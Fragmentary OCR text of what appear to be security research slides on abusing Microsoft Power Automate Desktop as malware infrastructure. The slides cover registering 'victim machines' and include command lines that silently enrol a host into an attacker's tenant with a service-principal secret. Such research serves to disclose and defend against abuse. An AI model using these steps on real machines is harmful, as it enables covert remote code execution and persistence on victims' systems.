

33 items

On

**D** Music D. Videos

This PC

مر



**Office** 

Office cloud services

On-Prem : MS cloud





## Your machines

#### **Machines**

 $\left| \cdot \right|$ 

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines Machine groups VM images (preview)



## Run from cloud



#### Task status

#### Desktop flow runs

Here's a quick overview of the desktop flows you have running. Learn more





#### **RCE as a Service** Repurpose RPA to power malware ops
# Recall our wish list

Malw are

 $\blacktriangleright$   $\Box$  Initial access  $\Box$  Deploy malware  $\Box$  Defense evasion  $\Box$  Persistency  $\Box$  C&C  $\Box$  Exfiltration  $\Box$  Cleanup

Ops

#### **Hello Pwntoso**

Safe search: moderate

噩

 $\equiv$ 

⋒

Ů

 $\mathbf{p}^{\prime 0}$ 

 $+$ 

40

 $\mathfrak{S}^{\mathcal{O}}$ 

 $\Theta$ 

 $\overline{\mathbb{E}}$ 

Œ

 $\widehat{\mathbb{F}_{q}}$ 

卪

 $\Box$ 

Home

Action items

My flows

Create

Templates

Connectors

Data

**Monitor** 

Al Builder

Solutions

Learn

Process advisor

 $\sim$ 

**Power Automate** 



**https://docs.microsoft.com** > en-us > micr **Overview of Contoso Corporati** Apr 26, 2022 - Figure 1: Contoso offices arou campus on the outskirts of Paris with dozens manufacturing facilities. All the Contoso data headquarters. The headquarters has 25,000

microsoft + contoso =  $\mathbf{C}$ 

E

 $Q$  All

Israel (en)  $\blacktriangledown$ 

 $\bullet$ 

**https://docs.microsoft.com** > en-us > micr Microsoft 365 for enterprise for Apr 26, 2022 - See also. Microsoft 365 for er combines local and cloud-based productivity advanced security features. It's a complete, ir creatively and securely. Contoso Corporation

#### Register victim machines

Can we avoid the UI?







#### **Sign in to Microsoft Power Automate**

It's quicker and easier than ever to automate with the new intuitive Power Automate. Use prebuilt drag-and-drop actions or record your own flows to replay later.

hi@pwntoso.onmicrosoft.com

Sign in

## Register victim machines

#### Can we avoid the UI? Sure!



#### Silently register a new machine

To register silently your machine in Power Automate with the service principal account, use the register operation -register with the following arguments: Connection arguments (for service principal account):

- 1. Applicationid: The application to use.
- 2. Clientsecret: The secret of the applicationid (you can also use the certificateThumbprint). This input isn't expected to be specified as an input to the command line. See "Secure input" section to see options you can choose to provide it.

3. Tenantid: The tenant identifier to use.

Machine registration arguments:

**S Cithroprem Files (sBS)\Power Automate Desktop>** 

1. Environmentid (optional): The environment where the machine will be registered. If

 $\Box$ 

 $\times$ 

**Ball** Select Administrator: Command Promot

C:\Program Files (x86)\Power Automate Desktop>echo HoD8Q~HbHe~HTwGek7QSJNzjTr~Z4oNsGGY rbjZ .NPAD.MachineRegistration.Silent.exe -register -applicationid acd76da8-cc2f-45c1-a2d4-a\ \ \ eb1f156aa8c -tenantid 420983fd-32b0-4abd-89e0-c3ef3236fc73 -clientsecret -force

C:\Program Files (x86)\Power Automate Desktop>.\PAD.MachineRegistration.Silent.exe -joinmach inegroup -groupid rndcorp -grouppassword Please input 'grouppassword' value: \*\*\*\*\*\*\*\*\*\*\*

# Hello new machine

#### **Machines**

 $\leftarrow$ 

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines Machine groups VM images (preview)



# Admin required

